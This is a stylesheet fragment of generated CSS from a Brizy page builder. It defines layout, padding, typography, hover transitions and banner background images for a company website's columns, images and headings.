.brz .brz-css-1yxqbxv{flex:1 1 19.1%;max-width:19.1%;}@media(min-width:991px){.brz .brz-css-1yxqbxv{z-index: auto;flex:1 1 19.1%;max-width:19.1%;justify-content:flex-start;}.brz .brz-css-1yxqbxv .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-1yxqbxv > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-1yxqbxv:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1yxqbxv > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1yxqbxv:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1yxqbxv:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1yxqbxv > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1yxqbxv:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1yxqbxv > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1yxqbxv:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1yxqbxv > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1yxqbxv:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1yxqbxv > .brz-bg, .brz .brz-css-1yxqbxv > .brz-bg > .brz-bg-image, .brz .brz-css-1yxqbxv > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1yxqbxv{flex:1 1 41.3%;max-width:41.3%;}}@media(max-width:767px){.brz .brz-css-1yxqbxv{flex:1 1 100%;max-width:100%;}}

.brz .brz-css-yo0avu{padding:5px 45px 5px 15px;}@media(min-width:991px){.brz .brz-css-yo0avu{z-index: auto;margin:0;border:0px solid transparent;padding:5px 45px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-yo0avu:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-yo0avu{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-yo0avu{padding:0px 20px 0px 20px;}}

@media(min-width:991px){.brz .brz-css-1oqgvjn{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1oqgvjn .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1oqgvjn{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-1r0i804{flex-direction:row;}.brz .brz-css-1r0i804 .brz-icon__container{margin-inline-start:auto; margin-inline-end: 20px;align-items:flex-start;}}

.brz .brz-css-1fmk2ij{font-size:18px;padding: 8px;border-radius: 100px;}.brz .brz-css-1fmk2ij{color:rgba(255, 128, 0, 1);border:2px solid rgba(255, 128, 0, 1);background: transparent;background-image: none;}.brz .brz-css-1fmk2ij .brz-icon-svg-custom{background-color:rgba(255, 128, 0, 1);}@media(min-width:991px){.brz .brz-css-1fmk2ij{font-size:18px;padding: 8px;border-radius: 100px;stroke-width: 1;}.brz .brz-css-1fmk2ij:hover{color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color8),1);box-shadow:none;background: transparent;background-image: none;}.brz .brz-css-1fmk2ij:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1fmk2ij, .brz .brz-css-1fmk2ij .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

@media(min-width:991px){.brz .brz-css-1ize1m8{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-wInjL{margin-top:0px !important;margin-bottom:10px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-wInjL{margin-top:0px !important;margin-bottom:10px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-wInjL{font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);font-variation-settings:var(--brz-heading6tabletfontvariation, initial);font-weight:var(--brz-heading6tabletbold, initial);font-style:var(--brz-heading6tabletitalic, initial);text-decoration:var(--brz-heading6tablettextdecoration, initial) !important;text-transform:var(--brz-heading6tablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-wInjL{font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);font-variation-settings:var(--brz-heading6mobilefontvariation, initial);font-weight:var(--brz-heading6mobilebold, initial);font-style:var(--brz-heading6mobileitalic, initial);text-decoration:var(--brz-heading6mobiletextdecoration, initial) !important;text-transform:var(--brz-heading6mobiletexttransform, initial) !important;}}

.brz .brz-css-i4y8p6 > .slick-slider > .brz-slick-slider__dots{color:rgba(255, 123, 0, 1);}.brz .brz-css-i4y8p6 > .slick-slider > .brz-slick-slider__arrow{color:rgba(255, 123, 0, 0.7);}@media(min-width:991px){.brz .brz-css-i4y8p6{z-index: auto;margin:0;}.brz .brz-css-i4y8p6.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-i4y8p6 .brz-container{justify-content:center;}.brz .brz-css-i4y8p6 > .slick-slider > .brz-slick-slider__dots:hover{color:rgba(0, 0, 0, 1);}.brz .brz-css-i4y8p6 > .slick-slider > .brz-slick-slider__arrow:hover{color:rgba(255, 123, 0, 0.7);}.brz .brz-css-i4y8p6 > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause:hover{color:rgba(0, 0, 0, 1);}}@media(min-width:991px){.brz .brz-css-i4y8p6:hover{display:block;}}

.brz .brz-css-1u7fh97{padding:120px 0px 83px 0px;}.brz .brz-css-1u7fh97 > .brz-bg > .brz-bg-image{background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/BANNER-2-1.png");background-position:57% 0%;}.brz .brz-css-1u7fh97 > .brz-bg > .brz-bg-image:after{content: "";background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/BANNER-2-1.png");}.brz .brz-css-1u7fh97 > .brz-bg > .brz-bg-color{background-color:rgba(28, 28, 28, 0);}@media(min-width:991px){.brz .brz-css-1u7fh97{padding:120px 0px 83px 0px;}.brz .brz-css-1u7fh97 > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1u7fh97:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1u7fh97 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1u7fh97:hover > .brz-bg > .brz-bg-image{background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/BANNER-2-1.png");filter:none;background-position:57% 0%;display:block;}.brz .brz-css-1u7fh97:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/BANNER-2-1.png");}.brz .brz-css-1u7fh97 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1u7fh97:hover > .brz-bg > .brz-bg-color{background-color:rgba(28, 28, 28, 0);background-image:none;}.brz .brz-css-1u7fh97 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1u7fh97:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1u7fh97 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1u7fh97:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1u7fh97 > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-1u7fh97 > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1u7fh97 > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-1u7fh97 > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1u7fh97 > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-1u7fh97:hover > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-1u7fh97 > .brz-bg, .brz .brz-css-1u7fh97 > .brz-bg > .brz-bg-image, .brz .brz-css-1u7fh97 > .brz-bg > .brz-bg-map, .brz .brz-css-1u7fh97 > .brz-bg > .brz-bg-color, .brz .brz-css-1u7fh97 > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1u7fh97:hover > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1u7fh97{padding:15px 15px 23px 15px;}}@media(max-width:767px){.brz .brz-css-1u7fh97{padding:25px 15px 25px 15px;}.brz .brz-css-1u7fh97 > .brz-bg > .brz-bg-image{background-position:48% 48%;}}

@media(min-width:991px){.brz .brz-css-35d04a:hover{border:0px solid transparent;}}@media(min-width:991px){.brz .brz-css-35d04a{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}

@media(min-width:991px){.brz .brz-css-rcfw95{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-rcfw95 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-rcfw95{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-2hvci1{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-kvROL{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:42px;line-height:1.3;font-weight:700;letter-spacing:-1.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-kvROL{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:42px;line-height:1.3;font-weight:700;letter-spacing:-1.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

@media(min-width:991px){.brz .brz-css-1vs2ibc{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-1vs2ibc .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1vs2ibc{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-1k4wm3l{height:42px;}@media(min-width:991px){.brz .brz-css-1k4wm3l{height:42px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1k4wm3l{height:54px;}}@media(max-width:767px){.brz .brz-css-1k4wm3l{height:61px;}}

@media(min-width:991px){.brz .brz-css-mkgdq8{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-mkgdq8 > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-mkgdq8:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-mkgdq8 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-mkgdq8:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-mkgdq8:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-mkgdq8 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-mkgdq8:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-mkgdq8 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-mkgdq8:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-mkgdq8 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-mkgdq8:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-mkgdq8:hover > .brz-row{border:0px solid transparent;}.brz .brz-css-mkgdq8 > .brz-row, .brz .brz-css-mkgdq8 > .brz-bg > .brz-bg-video, .brz .brz-css-mkgdq8 > .brz-bg, .brz .brz-css-mkgdq8 > .brz-bg > .brz-bg-image, .brz .brz-css-mkgdq8 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-mkgdq8{min-height: auto;display:flex;}}

@media(min-width:991px){.brz .brz-css-f4j9ne{padding:0;max-width:100%;}}

.brz .brz-css-14pwut{flex:1 1 25%;max-width:25%;}@media(min-width:991px){.brz .brz-css-14pwut{z-index: auto;flex:1 1 25%;max-width:25%;justify-content:flex-start;}.brz .brz-css-14pwut .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-14pwut > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-14pwut:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-14pwut > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-14pwut:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-14pwut:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-14pwut > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-14pwut:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-14pwut > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-14pwut:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-14pwut > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-14pwut:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-14pwut > .brz-bg, .brz .brz-css-14pwut > .brz-bg > .brz-bg-image, .brz .brz-css-14pwut > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-14pwut{flex:1 1 24.9%;max-width:24.9%;}}@media(max-width:767px){.brz .brz-css-14pwut{flex:1 1 100%;max-width:100%;}}

.brz .brz-css-5ct4hs{padding:5px 45px 5px 15px;}@media(min-width:991px){.brz .brz-css-5ct4hs{z-index: auto;margin:0;border:0px solid transparent;padding:5px 45px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-5ct4hs:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-5ct4hs{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-5ct4hs{padding:0px 20px 0px 20px;}}

@media(min-width:991px){.brz .brz-css-5rg8od{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-5rg8od .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-5rg8od{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-1yqa8wb:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-1yqa8wb{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1yqa8wb:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1yqa8wb .brz-picture:after{border-radius: 0px;}.brz .brz-css-1yqa8wb:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-1yqa8wb .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1yqa8wb:hover .brz-picture{filter:none;}.brz .brz-css-1yqa8wb, .brz .brz-css-1yqa8wb .brz-picture:after, .brz .brz-css-1yqa8wb .brz-picture, .brz .brz-css-1yqa8wb.brz-image--withHover img.brz-img, .brz .brz-css-1yqa8wb.brz-image--withHover img.dynamic-image, .brz .brz-css-1yqa8wb.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-1piffum.brz-hover-animation__container{max-width: 100%;}}

.brz .brz-css-k3iq7u{padding-top: 0;}.brz .brz-css-k3iq7u > .brz-img{position: inherit;}@media(min-width:991px){.brz .brz-css-k3iq7u{padding-top: 0;}.brz .brz-css-k3iq7u > .brz-img{position: inherit;width: 100%;}}

.brz .brz-css-4cygoi{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}@media(min-width:991px){.brz .brz-css-4cygoi{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}}

.brz .brz-css-17lu4k4{margin:-84px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-17lu4k4{padding:0;margin:-84px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-17lu4k4 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-17lu4k4{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-17lu4k4{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-17lu4k4{margin:-100px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-joqn2p{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-wazcw{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-wazcw{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:767px){.brz .brz-css-wazcw{font-size:22px;}}

.brz .brz-css-jJ7xR{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-jJ7xR{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:767px){.brz .brz-css-jJ7xR{font-size:22px;}}

.brz .brz-css-1305mtc{flex:1 1 25%;max-width:25%;}@media(min-width:991px){.brz .brz-css-1305mtc{z-index: auto;flex:1 1 25%;max-width:25%;justify-content:flex-start;}.brz .brz-css-1305mtc .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-1305mtc > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-1305mtc:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1305mtc > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1305mtc:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1305mtc:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1305mtc > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1305mtc:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1305mtc > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1305mtc:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1305mtc > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1305mtc:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1305mtc > .brz-bg, .brz .brz-css-1305mtc > .brz-bg > .brz-bg-image, .brz .brz-css-1305mtc > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1305mtc{flex:1 1 24.9%;max-width:24.9%;}}@media(max-width:767px){.brz .brz-css-1305mtc{flex:1 1 100%;max-width:100%;}}

.brz .brz-css-1br45av{padding:5px 45px 5px 15px;}@media(min-width:991px){.brz .brz-css-1br45av{z-index: auto;margin:0;border:0px solid transparent;padding:5px 45px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1br45av:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1br45av{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-1br45av{padding:0px 20px 0px 20px;}}

@media(min-width:991px){.brz .brz-css-a4zqkg{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-a4zqkg .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-a4zqkg{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-17a562u:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-17a562u{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-17a562u:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-17a562u .brz-picture:after{border-radius: 0px;}.brz .brz-css-17a562u:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-17a562u .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-17a562u:hover .brz-picture{filter:none;}.brz .brz-css-17a562u, .brz .brz-css-17a562u .brz-picture:after, .brz .brz-css-17a562u .brz-picture, .brz .brz-css-17a562u.brz-image--withHover img.brz-img, .brz .brz-css-17a562u.brz-image--withHover img.dynamic-image, .brz .brz-css-17a562u.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-gs5guy.brz-hover-animation__container{max-width: 100%;}}

.brz .brz-css-1lkxh8s{padding-top: 0;}.brz .brz-css-1lkxh8s > .brz-img{position: inherit;}@media(min-width:991px){.brz .brz-css-1lkxh8s{padding-top: 0;}.brz .brz-css-1lkxh8s > .brz-img{position: inherit;width: 100%;}}

.brz .brz-css-aqfdcv{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}@media(min-width:991px){.brz .brz-css-aqfdcv{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}}

.brz .brz-css-1tc6a2b{margin:-84px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-1tc6a2b{padding:0;margin:-84px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1tc6a2b .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1tc6a2b{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1tc6a2b{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-1tc6a2b{margin:-100px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-19rotwi{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-nNTFe{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-nNTFe{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:767px){.brz .brz-css-nNTFe{font-size:22px;}}

.brz .brz-css-geKeq{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-geKeq{margin-top:0px !important;margin-bottom:-10px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:13px;line-height:1.9;font-weight:900;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:767px){.brz .brz-css-geKeq{font-size:22px;}}

.brz .brz-css-be1lr0{flex:1 1 25%;max-width:25%;}@media(min-width:991px){.brz .brz-css-be1lr0{z-index: auto;flex:1 1 25%;max-width:25%;justify-content:flex-start;}.brz .brz-css-be1lr0 .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-be1lr0 > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-be1lr0:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-be1lr0 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-be1lr0:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-be1lr0:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-be1lr0 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-be1lr0:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-be1lr0 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-be1lr0:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-be1lr0 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-be1lr0:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-be1lr0 > .brz-bg, .brz .brz-css-be1lr0 > .brz-bg > .brz-bg-image, .brz .brz-css-be1lr0 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-be1lr0{flex:1 1 24.2%;max-width:24.2%;}}@media(max-width:767px){.brz .brz-css-be1lr0{flex:1 1 100%;max-width:100%;}}

.brz .brz-css-1hul8jl{padding:5px 45px 5px 15px;}@media(min-width:991px){.brz .brz-css-1hul8jl{z-index: auto;margin:0;border:0px solid transparent;padding:5px 45px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1hul8jl:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1hul8jl{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-1hul8jl{padding:0px 20px 0px 20px;}}

@media(min-width:991px){.brz .brz-css-1pa0fq4{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1pa0fq4 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1pa0fq4{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-1y4j9ck:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-1y4j9ck{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1y4j9ck:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1y4j9ck .brz-picture:after{border-radius: 0px;}.brz .brz-css-1y4j9ck:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-1y4j9ck .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1y4j9ck:hover .brz-picture{filter:none;}.brz .brz-css-1y4j9ck, .brz .brz-css-1y4j9ck .brz-picture:after, .brz .brz-css-1y4j9ck .brz-picture, .brz .brz-css-1y4j9ck.brz-image--withHover img.brz-img, .brz .brz-css-1y4j9ck.brz-image--withHover img.dynamic-image, .brz .brz-css-1y4j9ck.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-1jmrojz.brz-hover-animation__container{max-width: 100%;}}

